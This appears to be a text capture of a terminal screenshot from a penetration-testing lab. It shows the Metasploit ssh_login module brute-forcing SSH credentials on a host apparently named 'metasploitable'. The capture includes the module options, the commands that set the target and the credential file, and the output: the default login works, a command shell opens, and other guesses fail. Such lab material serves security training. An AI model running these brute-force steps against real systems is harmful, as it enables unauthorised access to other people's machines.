 root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set RHOSTS 192.168.44.133
RHOSTS => 192.168.44.133
msf auxiliary(ssh_login) > set USERPASS_FILE Desktop/metasploit-labs/ssh brute force
USERPASS_FILE => Desktop/metasploit-labs/ssh brute force
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[+] SSH - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13
:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.44.131:36197 -> 192.168.44.133:22) at 2017-04-25 23:04:34 -0400
[-] SSH - Failed: 'admin:admin'
[-] SSH - Failed: 'root:root123'
[-] SSH - Failed: 'msf:msf@123'